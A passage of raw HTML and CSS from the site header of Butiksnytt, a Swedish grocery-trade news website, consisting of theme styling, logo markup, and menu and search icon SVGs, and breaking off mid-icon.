<style>.tdi_24{display:inline-block}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;}.tdi_24 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-30deg,#ff4c93,#fff200);background:linear-gradient(-30deg,#ff4c93,#fff200);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Monoton!important;font-size:80px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_24 .tdb-logo-icon-svg svg{width:60px}.tdi_24 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_24 .tdb-logo-text-title{background:none;color:#fff200}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-logo-img{max-width:50px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_24 .tdb-logo-text-title{font-size:54px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-logo-img{max-width:50px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_24 .tdb-logo-text-title{font-size:46px!important;}}@media (max-width:767px){.tdi_24 .tdb-logo-text-title{font-size:30px!important;}.tdi_24 .tdb-logo-text-tagline{font-size:9px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span><span class="tdb-logo-text-tagline">Alltid senaste nytt inom Dagligvaruhandeln</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26{vertical-align:middle}}@media (max-width:767px){.tdi_26{width:40px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{margin-right:-10px!important;margin-left:10px!important}}</style>
<style>.tdi_27{display:inline-block}.tdi_27 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_27 .tdb-header-search-button-mob svg{width:22px}.tdi_27 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_27 .tdb-header-search-button-mob{color:rgba(255,255,255,0.6)}.tdi_27 .tdb-header-search-button-mob svg,.tdi_27 .tdb-header-search-button-mob svg *{fill:rgba(255,255,255,0.6)}.tdi_27 .tdb-header-search-button-mob:hover{color:#ff9d00}@media (max-width:767px){.tdi_27 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_27 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_29{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_29{z-index:2!important;position:relative}@media(min-width:1141px){.tdi_29{display:block!important}}</style>
<div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_28_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_28_rand_style{background-color:#ffffff!important}.tdi_28_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#ffffff,#ffffff)!important}</style></div><div id="tdi_30" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31:before,.tdi_31:after{display:table}@media (min-width:768px){.tdi_31>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_31.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_31{padding-bottom:25px!important;z-index:1000!important;position:relative}.tdi_31 .td_block_wrap{text-align:left}</style>
<div class="tdi_30_rand_style td-element-style" ><style>.tdi_30_rand_style{background-color:#000000!important}.tdi_30_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,#110021,#051d2d)!important}</style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_35 "  style="height: 32px"></div><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img{max-width:500px}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_36 .tdb-logo-text-title{display:block}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  width="544" height="180" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdi_37{z-index:0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 14px;color:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:10px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:16px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_37 .tdb-normal-menu ul ul,.tdi_37 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px -1px rgba(0,0,0,0.5)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px;display:inline-block}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1402px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 10px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 24px}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 8px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px;top:-1px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:40px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:8px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#024b6b;background-color:rgba(2,75,107,0.05)}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#024b6b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 